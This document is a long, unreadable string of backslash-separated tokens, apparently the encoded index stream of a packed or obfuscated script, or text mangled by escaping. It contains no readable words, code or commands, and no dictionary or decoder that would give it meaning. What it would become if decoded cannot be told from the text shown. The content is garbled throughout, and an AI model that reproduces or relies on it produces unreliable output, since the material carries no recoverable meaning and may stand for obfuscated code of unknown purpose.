\o\\a\\n\\a\\g\\a\\r\\a\\z\\a\\b\\p\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\s\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\s\\a\\b\\w\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\v\\a\\h\\a\\e\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\e\\a\\M\\a\\C\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\M\\a\\L\\a\\d\\a\\z\\a\\K\\a\\e\\a\\f\\a\\d\\a\\z\\a\\K\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\M\\a\\17\\a\\l\\a\\M\\a\\14\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\b\\g\\a\\l\\a\\19\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\b\\o\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\y\\a\\d\\a\\M\\a\\b\\l\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\M\\a\\b\\k\\a\\l\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\L\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\y\\a\\e\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\S\\a\\i\\a\\b\\s\\a\\i\\a\\b\\j\\a\\i\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\M\\a\\A\\a\\l\\a\\M\\a\\18\\a\\l\\a\\Z\\a\\l\\a\\M\\a\\G\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\V\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\z\\a\\17\\a\\h\\a\\f\\a\\n\\a\\M\\a\\10\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\19\\a\\h\\a\\f\\a\\D\\a\\b\\k\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1b\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1a\\a\\h\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\l\\a\\y\\a\\i\\a\\m\\a\\b\\k\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\h\\a\\h\\a\\E\\a\\z\\a\\17\\a\\O\\a\\Y\\a\\D\\a\\y\\a\\M\\a\\b\\f\\a\\f\\a\\x\\a\\c\\a\\m\\a\\i\\a\\M\\a\\b\\d\\a\\D\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\m\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\m\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\t\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\m\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\t\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\w\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\w\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\e\\a\\f\\a\\d\\a\\b\\S\\a\\L\\a\\h\\a\\E\\a\\b\\S\\a\\w\\a\\O\\a\\e\\a\\m\\a\\b\\v\\a\\e\\a\\y\\a\\b\\S\\a\\s\\a\\O\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\b\\S\\a\\q\\a\\O\\a\\b\\S\\a\\B\\a\\D\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\g\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\u\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\11\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\n\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\W\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\L\\a\\f\\a\\E\\a\\W\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\z\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\L\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\L\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\W\\a\\f\\a\\E\\a\\L\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\b\\u\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\W\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\b\\m\\a\\h\\a\\e\\a\\M\\a\\b\\t\\a\\e\\a\\y\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\i\\a\\c\\a\\w\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\u\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\W\\a\\i\\a\\u\\a\\y\\a\\d\\a\\c\\a\\b\\c\\a\\l\\a\\m\\a\\b\\g\\a\\i\\a\\u\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\z\\a\\b\\u\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\y\\a\\z\\a\\b\\u\\a\\r\\a\\g\\a\\b\\C\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\g\\a\\r\\a\\M\\a\\Z\\a\\r\\a\\g\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\y\\a\\d\\a\\M\\a\\J\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\m\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\m\\a\\b\\d\\a\\j\\a\\m\\a\\m\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\b\\D\\a\\e\\a\\f\\a\\y\\a\\z\\a\\M\\a\\j\\a\\e\\a\\13\\a\\c\\a\\v\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\y\\a\\z\\a\\b\\g\\a\\j\\a\\e\\a\\13\\a\\z\\a\\b\\d\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\M\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\m\\a\\b\\X\\a\\O\\a\\M\\a\\b\\y\\a\\b\\18\\a\\x\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\r\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\o\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\I\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\M\\a\\b\\v\\a\\O\\a\\b\\S\\a\\Y\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\b\\g\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\b\\S\\a\\b\\u\\a\\x\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\z\\a\\b\\d\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\b\\S\\a\\t\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\F\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\y\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\c\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\e\\a\\j\\a\\g\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\m\\a\\b\\e\\a\\r\\a\\j\\a\\g\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\q\\a\\l\\a\\M\\a\\K\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\D\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\b\\e\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\11\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\11\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\c\\a\\w\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\b\\S\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\16\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\10\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\y\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a